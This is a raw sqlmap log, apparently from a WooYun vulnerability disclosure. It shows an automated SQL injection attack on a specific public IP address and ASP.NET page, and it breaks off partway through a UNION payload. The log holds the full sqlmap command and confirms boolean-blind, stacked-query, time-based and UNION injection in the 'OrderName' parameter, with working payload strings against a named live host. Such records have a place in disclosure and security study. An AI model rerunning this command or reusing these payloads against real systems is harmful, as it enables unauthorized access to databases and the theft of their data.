 sqlmap.py -u "http://112.124.41.23:38888/Supply/BuyLog.aspx?O
rderName=" --dbms="mssql" --batch
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:22:43
[14:22:43] [INFO] testing connection to the target url
[14:22:44] [INFO] testing if the url is stable, wait a few seconds
[14:22:45] [INFO] url is stable
[14:22:45] [INFO] testing if GET parameter 'OrderName' is dynamic
[14:22:45] [INFO] confirming that GET parameter 'OrderName' is dynamic
[14:22:45] [INFO] GET parameter 'OrderName' is dynamic
[14:22:45] [WARNING] reflective value(s) found and filtering out
[14:22:45] [WARNING] heuristic test shows that GET parameter 'OrderName' might n
ot be injectable
[14:22:45] [INFO] testing for SQL injection on GET parameter 'OrderName'
[14:22:46] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:22:48] [INFO] GET parameter 'OrderName' is 'AND boolean-based blind - WHERE
or HAVING clause' injectable
[14:22:48] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[14:22:48] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[14:22:58] [INFO] GET parameter 'OrderName' is 'Microsoft SQL Server/Sybase stac
ked queries' injectable
[14:22:58] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[14:23:09] [INFO] GET parameter 'OrderName' is 'Microsoft SQL Server/Sybase time
-based blind' injectable
[14:23:09] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[14:23:09] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other potential injection technique found
[14:23:09] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[14:23:10] [INFO] target url appears to have 18 columns in query
[14:23:11] [WARNING] output with limited number of rows detected. Switching to p
artial mode
[14:23:11] [INFO] GET parameter 'OrderName' is 'Generic UNION query (NULL) - 1 t
o 20 columns' injectable
[14:23:11] [INFO] GET parameter 'OrderName' is vulnerable. Do you want to keep t
esting the others (if any)? [y/N] N
sqlmap identified the following injection points with a total of 27 HTTP(s) requ
ests:
---
Place: GET
Parameter: OrderName
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: OrderName=%' AND 4190=4190 AND '%'='
Type: UNION query
Title: Generic UNION query (NULL) - 18 columns
Payload: OrderName=%' UNION ALL SELECT NULL,NULL,CHAR(58)+CHAR(99)+CHAR(117)
www.wooyun.org